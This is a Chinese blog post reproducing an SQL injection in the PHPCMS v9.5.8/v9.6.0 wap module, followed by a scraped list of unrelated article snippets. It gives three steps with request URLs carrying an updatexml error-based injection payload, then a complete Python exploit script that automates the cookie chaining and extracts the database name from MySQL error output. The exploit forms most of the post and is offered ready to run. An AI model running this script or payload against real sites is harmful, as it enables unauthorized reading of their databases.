【漏洞复现】PHPCMS wap模块 SQL注入(附EXP)

漏洞影响版本:v9.5.8、v9.6.0



Step1:

访问:http://www.xxx.com/index.php?m=wap&a=index&siteid=1,

获取返回的cookie:xxx_siteid=xxx1



Step2:

构造POST数据,利用Step1返回的cookie值,赋值给userid_flash变量:userid_flash=xxx1

然后以POST方式访问以下链接:

http://www.cms_yu.com:82/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26id=%*27%20and%20updatexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%29%23%26m%3D1%26f%3Dhaha%26modelid%3D2%26catid%3D7%26%E4%B8%8D

获取返回的cookie,xxx_att_json=xxx2





Step3:

将Step2获取到的cookie值赋值给a_k参数,访问以下链接:

http://www.cms_yu.com:82/index.php?m=content&c=down&a_k=ac02FlgTu22hGqJOVB5dC2EHO2MM9IYKpwoQnQJHzDRZoSVgV8XgIrxCnwblXZdSixUYJxMXzuSNoXKl9hHKWh1AyeqnQ5S1iiCNDUbJkbK0U327gCvXyL0SMu4arjGRAHET7RnZsO02GFLh6jxQL8kERE9ZpQWmfRwkvnkFlvexTLn9fz0yJq-VGn0i46w

---------------------

EXP:

#coding:utf-8

import requests

import sys

from urllib import quote

import re def exp(host):

try:

cookies = {}

data ={} step1 = '{}/index.php?m=wap&a=index&siteid=1'.format(host)

res1 = requests.get(url=step1)

for i in res1.cookies:

if i.name[-7:] == '_siteid':

data['userid_flash'] = i.value

else:

sys.stdout.write("Step1 is error!\n")

#print data payload = "&id=%*27 and updat*exml(1,con*cat(1,(data*base())),1)%23&modelid=1&catid=1&m=1&f="

step2 = "{}/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src={}".format(host,quote(payload))

#print step2

res2 = requests.post(url=step2,data=data)

for i in res2.cookies:

if i.name[-9:] == '_att_json':

a_k = i.value

if a_k == '':

sys.stdout.write("Step2 is error!\n")

#print a_k step3 = "{}/index.php?m=content&c=down&a_k={}".format(host,a_k)

#print step3

res3 = requests.get(url=step3)

if 'MySQL Error' in res3.text:

result = re.findall(r"MySQL Error : </b>XPATH syntax error: '(.*?)' <br /> <b>MySQL Errno",res3.text)

print result else:

sys.stdout.write("Step3 is error!\n") except:

sys.stdout.write(host+" is error!\n") def main(): host = 'http://www.cms_yu.com:81/';

exp(host) if __name__ == '__main__':

main()

笨鸟先飞早入林,笨人勤学早成材。 转载请注明出处:

撰写人:fox-yu http://www.cnblogs.com/fox-yu/

【漏洞复现】PHPCMS wap模块 SQL注入(附EXP)的更多相关文章

- PHPCMS v9.6.0 wap模块 SQL注入

调试这个漏洞的时候踩了个坑,影响的版本是php5.4以后. 由于漏洞是由parse_str()函数引起的,但是这个函数在gpc开启的时候(也就是php5.4以下)会对单引号进行过滤\' . 看这里: ...

- Apache 'mod_accounting'模块SQL注入漏洞(CVE-2013-5697)

漏洞版本: mod_accounting 0.5 漏洞描述: BUGTRAQ ID: 62677 CVE ID: CVE-2013-5697 mod_accounting是Apache 1.3.x上的 ...

- Navicat工具、pymysql模块 sql注入

cls超 Navicat工具.pymysql模块 阅读目录 一 IDE工具介绍 二 pymysql模块 一 IDE工具介绍(Navicat) 生产环境还是推荐使用mysql命令行,但为了方便我们测试, ...

- 中国气象局某分院官网漏洞打包(弱口令+SQL注入+padding oracle)

漏洞一.后台弱口令 后台地址:http://www.hnmatc.org/admin/ 直接爆破得到账号admin 密码admin888 漏洞二.SQL注入(前台后台都有) 注入点:http://w ...

- destoon漏洞修复关于 $do->add($post); SQL注入修改

在阿里云漏洞提示查看发现destoon有关于mobile/guestbook.php $do->add($post); SQL注入修改 漏洞名称:Destoon SQL注入 补丁文件:/mobi ...

- 安全漏洞XSS、CSRF、SQL注入以及DDOS攻击

随着互联网的普及,网络安全变得越来越重要,程序员需要掌握最基本的web安全防范,下面列举一些常见的安全漏洞和对应的防御措施. 0x01: XSS漏洞 1.XSS简介 跨站脚本(cross site s ...

- MySQL多表查询,Navicat使用,pymysql模块,sql注入问题

一.多表查询 #建表 create table dep( id int, name varchar(20) ); create table emp( id int primary key auto_i ...

- 浅析history hack、心血漏洞、CSS欺骗、SQL注入与CSRF攻击

漏洞产生的原因主要有系统机制和编码规范两方面,由于网络协议的开放性,目前以 Web 漏洞居多 关于系统机制漏洞的典型有JavaScript/CSS history hack,而编码规范方面的漏洞典型有 ...

- 漏洞复现-Flask-SSTI服务端模板注入

0x00 实验环境 攻击机:Win 10 0x01 影响版本 Python利用的一些静态框架 0x02 漏洞复现 (1)实验环境:docker运行的vulhub漏洞环境 首先,可直接访问到页面的显 ...

随机推荐

- linux kexec内核引导

linux kexec 介绍 kexec的功能是用一个运行的内核去运行一个新内核,就像运行一个应用程序一样.这种机制因为跳过了bootloader,可以实现系统的快速重启.另外kdump也是基于kex ...

- Effective Java 第三版——37. 使用EnumMap替代序数索引

Tips <Effective Java, Third Edition>一书英文版已经出版,这本书的第二版想必很多人都读过,号称Java四大名著之一,不过第二版2009年出版,到现在已经将 ...

- NMEA0183

NMEA简介 NMEA是全国海洋电子协会(National Marine Electronics Association):国际海上电子协会(National Marine Electronics A ...

- 我的linux一万小时

这不是一篇鸡汤文,因为我并没有在使用 Linux 一万小时后成为 Linux 达人,甚至在很多方面,我连新手都算不上.我走的这些弯路能篇成一本很有参考价值的反面教材,下面,我在www.itxdl.cn ...

- 项目中用到的node-express模块

反向代理中间件: var proxyMiddleWare = require("http-proxy-middleware"); var proxyPath = "htt ...

- java中一个引人深思的匿名内部类

前两天去面试javaweb问到一个问题,在你的项目中有没有用到线程,我特么的一想,这东西不是在c层面的吗,所以说我不了解线程..... 后来回去想啊想啊,我操这特么的不是再问我事物的控制,消息队列的回 ...

- uuid原理及使用例子

项目中常用UUID作为唯一标识码 UUID是128位整数(16字节)的全局唯一标识符 由以下几部分的组合: 当前日期和时间(UUID的第一个部分与时间有关,如果你在生成一个UUID之后,过几秒又生成一 ...

- Struts2 学习之小白开始

Struts2 基础知识学习总结 Struts2 概述:Struts2 是一个用来开发 MVC 应用程序的框架,他提供了 Web 应用程序开发过程中的一些常见问题的解决方案,比如对于用户输入信息合法性 ...

- 利用spring AOP实现每个请求的日志输出

前提条件: 除了spring相关jar包外,还需要引入aspectj包. <dependency> <groupId>org.aspectj</groupId> & ...

- 【Linux】 用户管理

Linux用户管理 ■ 查看用户整体情况 cat /etc/passwd可以查看用户的一些基本信息.用finger <user>似乎更加方便 查看某一个特定的用户的话就可以 grep &l ...